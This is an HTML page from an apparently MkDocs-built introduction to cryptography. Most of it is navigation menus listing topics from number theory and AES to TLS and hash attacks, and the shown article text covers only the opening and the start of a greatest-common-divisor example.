    <nav class="md-nav" aria-label="Hash vulnerabilities and Attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#pre-image-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pre-image attack
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Pre-image attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dictionary-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dictionary attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#brute-force-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Brute Force attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#rainbow-tables-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Rainbow Tables attack
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#collision" class="md-nav__link">
    <span class="md-ellipsis">
      
        Collision
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#second-pre-image-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Second pre-image attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#length-extension-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Length Extension attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#to-fast-hashing-method" class="md-nav__link">
    <span class="md-ellipsis">
      
        To fast hashing method
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#birthday-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Birthday Attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#side-channel-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Side-channel attack
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Side-channel attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#timing" class="md-nav__link">
    <span class="md-ellipsis">
      
        Timing
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#power-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        Power analysis
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#electromagnetic-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Electromagnetic attacks
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#acoustic-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Acoustic attacks
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#cache-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cache attacks
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cryptographic-protocols" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cryptographic protocols
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Cryptographic protocols">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ssltls-secure-sockets-layertransport-layer-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSL/TLS (Secure Sockets Layer/Transport Layer Security)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SSL/TLS (Secure Sockets Layer/Transport Layer Security)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-its-work-tls-12" class="md-nav__link">
    <span class="md-ellipsis">
      
        How it's work (TLS 1.2)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#versions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Versions
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-rsa-key-exchange-is-no-longer-used" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why RSA key exchange is no longer used
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#anti-replay-protection" class="md-nav__link">
    <span class="md-ellipsis">
      
        Anti-replay protection
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#attack-on-ssltls" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attack on SSL/TLS
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#key-schedule-tls-13" class="md-nav__link">
    <span class="md-ellipsis">
      
        Key Schedule TLS 1.3
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-tls-13-is-faster" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why TLS 1.3 is faster
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mutual-tls" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mutual TLS
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ipsec-internet-protocol-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        IPSec (Internet Protocol Security)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="IPSec (Internet Protocol Security)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ike-key-negotiation" class="md-nav__link">
    <span class="md-ellipsis">
      
        IKE : Key Negotiation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#security-association-sa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Security Association (SA) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#authentication-header-ah" class="md-nav__link">
    <span class="md-ellipsis">
      
        Authentication Header (AH) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#encapsulating-security-payload-esp" class="md-nav__link">
    <span class="md-ellipsis">
      
        Encapsulating Security Payload (ESP) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nat-t" class="md-nav__link">
    <span class="md-ellipsis">
      
        NAT-T
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#security-policy-database-spd" class="md-nav__link">
    <span class="md-ellipsis">
      
        Security Policy Database (SPD)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#pki" class="md-nav__link">
    <span class="md-ellipsis">
      
        PKI
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="PKI">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#x509-certificates" class="md-nav__link">
    <span class="md-ellipsis">
      
        X.509 Certificates
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#certificate-authorities" class="md-nav__link">
    <span class="md-ellipsis">
      
        Certificate authorities
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ocsp" class="md-nav__link">
    <span class="md-ellipsis">
      
        OCSP
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#certificate-transparency-ct" class="md-nav__link">
    <span class="md-ellipsis">
      
        Certificate Transparency (CT)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attacks
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Attacks">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#man-in-the-middle" class="md-nav__link">
    <span class="md-ellipsis">
      
        Man-in-the-middle
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#bit-flipping-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Bit-flipping attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#padding-oracle" class="md-nav__link">
    <span class="md-ellipsis">
      
        Padding oracle
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#foundations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Foundations
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Foundations">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#number-theory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Number theory
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Number theory">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#greatest-common-divisor" class="md-nav__link">
    <span class="md-ellipsis">
      
        Greatest Common Divisor
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modular-arithmetic" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modular arithmetic
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#fermat-theorem" class="md-nav__link">
    <span class="md-ellipsis">
      
        Fermat Theorem
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#time-complexity" class="md-nav__link">
    <span class="md-ellipsis">
      
        Time complexity
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#randomness" class="md-nav__link">
    <span class="md-ellipsis">
      
        Randomness
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#polynomes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Polynomes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#asymmetric-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        Asymmetric Cryptography
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Asymmetric Cryptography">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#rsa" class="md-nav__link">
    <span class="md-ellipsis">
      
        RSA
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="RSA">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#choose-two-prime-numbers-p-and-q" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choose two prime numbers p and q
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-n" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate N
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-phin" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate phi(N)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#find-e" class="md-nav__link">
    <span class="md-ellipsis">
      
        Find e
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#find-d" class="md-nav__link">
    <span class="md-ellipsis">
      
        Find d
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-does-it-work" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why does it work?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#encrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Encrypt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#decrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Decrypt
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ecc-elliptic-curve-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        ECC (Elliptic Curve Cryptography)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sign-with-ecdsa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Sign with ECDSA
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Sign with ECDSA">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#calculate-r" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate r
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-s" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate s
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#verify-with-the-public-key" class="md-nav__link">
    <span class="md-ellipsis">
      
        Verify with the public key
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#diffie-hellman" class="md-nav__link">
    <span class="md-ellipsis">
      
        Diffie-Hellman
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#symmetric-cryptography" class="md-nav__link">
    <span class="md-ellipsis">
      
        Symmetric Cryptography
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Symmetric Cryptography">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#aes" class="md-nav__link">
    <span class="md-ellipsis">
      
        AES
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="AES">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#chose-a-secret-key-different-size-are-allow-128-192-256" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chose a secret key, different size are allow : 128, 192, 256
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#chose-a-msg-to-encrypt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chose a msg to encrypt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#caclulate-addroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Caclulate AddRoundKey
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#aes-will-then-apply-turns-each-turn-containing-4-steps" class="md-nav__link">
    <span class="md-ellipsis">
      
        AES will then apply turns, each turn containing 4 steps :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#step-for-one-turn" class="md-nav__link">
    <span class="md-ellipsis">
      
        Step for one turn :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#subbytes-s-box-substitution-tables" class="md-nav__link">
    <span class="md-ellipsis">
      
        SubBytes (S-Box, substitution tables)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#shiftrows" class="md-nav__link">
    <span class="md-ellipsis">
      
        ShiftRows
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mixcolumns" class="md-nav__link">
    <span class="md-ellipsis">
      
        MixColumns
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#calculate-the-new-addroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculate the new AddRoundKey
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#on-the-last-turn" class="md-nav__link">
    <span class="md-ellipsis">
      
        On the last turn
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#decryption" class="md-nav__link">
    <span class="md-ellipsis">
      
        Decryption
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Decryption">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#reverse-shiftrows" class="md-nav__link">
    <span class="md-ellipsis">
      
        Reverse ShiftRows
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reverse-the-mixcolumns" class="md-nav__link">
    <span class="md-ellipsis">
      
        Reverse the MixColumns
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#generate-the-new-reverseroundkey" class="md-nav__link">
    <span class="md-ellipsis">
      
        Generate the new ReverseRoundKey
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#des" class="md-nav__link">
    <span class="md-ellipsis">
      
        DES
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#modes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Modes
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Modes">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ecb-electronic-codebook" class="md-nav__link">
    <span class="md-ellipsis">
      
        ECB (Electronic Codebook)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#cbc-cipher-block-chaining" class="md-nav__link">
    <span class="md-ellipsis">
      
        CBC (Cipher Block Chaining)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ctr-counter-mode" class="md-nav__link">
    <span class="md-ellipsis">
      
        CTR (Counter mode)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#gcm-galois-counter-mode" class="md-nav__link">
    <span class="md-ellipsis">
      
        GCM (Galois Counter Mode)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hash-functions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hash functions
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hash functions">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sha-1" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-1
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-1">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#what-is-in-the-mix-function" class="md-nav__link">
    <span class="md-ellipsis">
      
        What is in the mix function ?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-these-operations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why these operations ?
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#how-were-the-constants-h-and-kt-chosen" class="md-nav__link">
    <span class="md-ellipsis">
      
        How were the constants H and Kt chosen?
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sha-2" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-2
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-2">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#here-is-how-sha-256-works" class="md-nav__link">
    <span class="md-ellipsis">
      
        Here is how SHA-256 works :
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sha-3" class="md-nav__link">
    <span class="md-ellipsis">
      
        SHA-3
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SHA-3">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#details-of-the-operations" class="md-nav__link">
    <span class="md-ellipsis">
      
        Details of the operations:
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#squeezing-step-to-retrieve-the-hash" class="md-nav__link">
    <span class="md-ellipsis">
      
        Squeezing step (to retrieve the hash)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#salt" class="md-nav__link">
    <span class="md-ellipsis">
      
        Salt
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#pepper" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pepper
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#hmac" class="md-nav__link">
    <span class="md-ellipsis">
      
        HMAC
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="HMAC">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#why-ipad-and-opad" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why ipad and opad ?
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#hash-vulnerabilities-and-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hash vulnerabilities and Attack
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hash vulnerabilities and Attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#pre-image-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pre-image attack
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Pre-image attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dictionary-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dictionary attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#brute-force-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Brute Force attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#rainbow-tables-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Rainbow Tables attack
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#collision" class="md-nav__link">
    <span class="md-ellipsis">
      
        Collision
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#second-pre-image-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Second pre-image attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#length-extension-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Length Extension attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#to-fast-hashing-method" class="md-nav__link">
    <span class="md-ellipsis">
      
        To fast hashing method
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#birthday-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Birthday Attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#side-channel-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Side-channel attack
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Side-channel attack">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#timing" class="md-nav__link">
    <span class="md-ellipsis">
      
        Timing
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#power-analysis" class="md-nav__link">
    <span class="md-ellipsis">
      
        Power analysis
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#electromagnetic-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Electromagnetic attacks
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#acoustic-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Acoustic attacks
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#cache-attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cache attacks
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cryptographic-protocols" class="md-nav__link">
    <span class="md-ellipsis">
      
        Cryptographic protocols
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Cryptographic protocols">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ssltls-secure-sockets-layertransport-layer-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSL/TLS (Secure Sockets Layer/Transport Layer Security)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="SSL/TLS (Secure Sockets Layer/Transport Layer Security)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#how-its-work-tls-12" class="md-nav__link">
    <span class="md-ellipsis">
      
        How it's work (TLS 1.2)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#versions" class="md-nav__link">
    <span class="md-ellipsis">
      
        Versions
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-rsa-key-exchange-is-no-longer-used" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why RSA key exchange is no longer used
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#anti-replay-protection" class="md-nav__link">
    <span class="md-ellipsis">
      
        Anti-replay protection
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#attack-on-ssltls" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attack on SSL/TLS
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#key-schedule-tls-13" class="md-nav__link">
    <span class="md-ellipsis">
      
        Key Schedule TLS 1.3
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#why-tls-13-is-faster" class="md-nav__link">
    <span class="md-ellipsis">
      
        Why TLS 1.3 is faster
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mutual-tls" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mutual TLS
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ipsec-internet-protocol-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        IPSec (Internet Protocol Security)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="IPSec (Internet Protocol Security)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ike-key-negotiation" class="md-nav__link">
    <span class="md-ellipsis">
      
        IKE : Key Negotiation
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#security-association-sa" class="md-nav__link">
    <span class="md-ellipsis">
      
        Security Association (SA) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#authentication-header-ah" class="md-nav__link">
    <span class="md-ellipsis">
      
        Authentication Header (AH) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#encapsulating-security-payload-esp" class="md-nav__link">
    <span class="md-ellipsis">
      
        Encapsulating Security Payload (ESP) :
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#nat-t" class="md-nav__link">
    <span class="md-ellipsis">
      
        NAT-T
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#security-policy-database-spd" class="md-nav__link">
    <span class="md-ellipsis">
      
        Security Policy Database (SPD)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#pki" class="md-nav__link">
    <span class="md-ellipsis">
      
        PKI
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="PKI">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#x509-certificates" class="md-nav__link">
    <span class="md-ellipsis">
      
        X.509 Certificates
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#certificate-authorities" class="md-nav__link">
    <span class="md-ellipsis">
      
        Certificate authorities
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#ocsp" class="md-nav__link">
    <span class="md-ellipsis">
      
        OCSP
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#certificate-transparency-ct" class="md-nav__link">
    <span class="md-ellipsis">
      
        Certificate Transparency (CT)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#attacks" class="md-nav__link">
    <span class="md-ellipsis">
      
        Attacks
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Attacks">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#man-in-the-middle" class="md-nav__link">
    <span class="md-ellipsis">
      
        Man-in-the-middle
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#bit-flipping-attack" class="md-nav__link">
    <span class="md-ellipsis">
      
        Bit-flipping attack
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#padding-oracle" class="md-nav__link">
    <span class="md-ellipsis">
      
        Padding oracle
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="introduction-to-cryptography">Introduction to cryptography</h1>
<p>This article is a tour of modern cryptography, from the math foundations up to the real world protocols like TLS or IPSec. The goal is not to be exhaustive, but to understand how each piece works and why it was built that way.</p>
<h2 id="foundations">Foundations</h2>
<p>Before getting into the algorithms, we need a few math concepts. Nothing too heavy, just the ideas that come back everywhere in cryptography.</p>
<h3 id="number-theory">Number theory</h3>
<p>Number theory is a field of mathematics that study the integers (1, 5, 2, 6, -2, -8, -6) (not 5.6, 8.9, 1.4).</p>
<p>Here is some key concept for cryptography :
- A prime number can only be divided by 1 and itself
- A number x is divisible by y if x mod y = 0 (no remainder)
- Some operation are easy to do but hard to reverse</p>
<h4 id="greatest-common-divisor">Greatest Common Divisor</h4>
<p>GCD = Greatest Common Divisor : the greatest common divisor (that does not leave a remainder) between two numbers
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>Divisor of 12 : 1, 2, 3, 4, 6, 12
